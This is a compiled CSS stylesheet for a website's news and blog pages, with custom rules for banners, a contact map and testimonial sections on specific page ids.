.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #086B29; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #086B29; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #086B29; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #086B29; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #086B29; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #086B29; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #086B29 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #086B29; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #086B29 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.border-box { text-align: center; border: 2px solid #086B29; margin-top: 1.11111rem; margin-bottom: 1.11111rem; padding: 1.66667rem 1.11111rem; border-radius: 3px; }

.border-box p { margin-bottom: 0; }

.border-box p.hours { font-weight: 700; font-size: 1rem; }

.border-box p.heading, .border-box a { font-family: "Rubik", sans-serif; color: #333333; text-decoration: none; font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .border-box { margin-bottom: 2.22222rem; } }

.sub-page .content-main .content-text { padding-bottom: 0; }

.sub-page .content-main .content-text .row .columns { position: relative; }

.sub-page .content-main .content-text .row .columns hr ::before { max-width: 96%; }

.sub-page .content-main .content-text .row .columns hr ~ p { margin-top: 3.33333rem; }

@media print, screen and (min-width: 64em) { .sub-page .content-main .content-text .row .columns hr::before { max-width: 50em; } }

.additional-content-area .hopscotch-section { margin-bottom: 2.77778rem; }

.additional-content-area .hopscotch-section h2 { color: #333333; }

.additional-content-area .hopscotch-section img { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding-top: 2rem; }
  .additional-content-area .hopscotch-section { margin-bottom: 5.55556rem; } }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area .hopscotch-section:last-of-type { margin-bottom: 0; } }

#page-id-4 .contact-map .noframe, #page-id-4 .contact-map .picframe, #page-id-4 .contact-map .innerframe, #page-id-4 .contact-map .picframe, #page-id-4 .contact-map .innerframe { margin: 0 auto; }

@media screen and (max-width: 39.9375em) { #page-id-4 .contact-map { background-image: none !important; background-color: #262525; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { #page-id-4 .contact-map { background-image: none !important; background-color: #262525; } }

@media print, screen and (min-width: 64em) { #page-id-4 .contact-map { background-repeat: no-repeat; background-size: cover; background-position: center; min-height: 41.66667rem; }
  #page-id-4 .contact-map img { opacity: 0; } }

#page-id-81 .enhanced-banner::after { content: none; }

#page-id-81 .enhanced-subpage-wrapper .enhanced-banner { position: relative; background-position: right center; }

#page-id-81 .enhanced-subpage-wrapper .enhanced-banner::before { content: ''; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: rgba(10, 10, 10, 0.5); z-index: 0; }

#page-id-81 .enhanced-subpage-wrapper .enhanced-banner > * { z-index: 2; position: relative; }

#page-id-81 .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin-bottom: 3.33333rem; }

@media print, screen and (min-width: 64em) { #page-id-81 .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin-bottom: 5.55556rem; } }

#page-id-815 .section-testimonial-double { margin-bottom: 0; }

#page-id-83 .footer-callout, #page-id-815 .footer-callout { background-color: #262525; }

#page-id-83 .section-testimonial-double, #page-id-815 .section-testimonial-double { background-position: right 78%; }

#page-id-83 .additional-content-area, #page-id-815 .additional-content-area { padding-bottom: 0; }

@media print, screen and (min-width: 64em) { #page-id-83 #extraContent0 .row.hopscotch-section:first-of-type .hopscotch.columns:nth-child(1) img, #page-id-815 #extraContent0 .row.hopscotch-section:first-of-type .hopscotch.columns:nth-child(1) img { left: 60%; top: 45%; }
  #page-id-83 #extraContent0 .row.hopscotch-section:first-of-type .columns:nth-child(2), #page-id-815 #extraContent0 .row.hopscotch-section:first-of-type .columns:nth-child(2) { height: 29.16667rem; } }

#page-id-87 blockquote q { font-size: 1.11111rem; font-weight: 500; }

#page-id-87 blockquote cite { color: #333333; font-size: 1.33333rem; font-family: "Rubik", sans-serif; }

@media print, screen and (min-width: 64em) { #page-id-87 .additional-content-area { padding-top: 2rem; }
  #page-id-87 .additional-content-area .hopscotch-section:last-of-type { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .enhanced-secondary-subpage-wrapper .section-testimonial-double { margin-top: 2.22222rem; margin-bottom: 2.22222rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
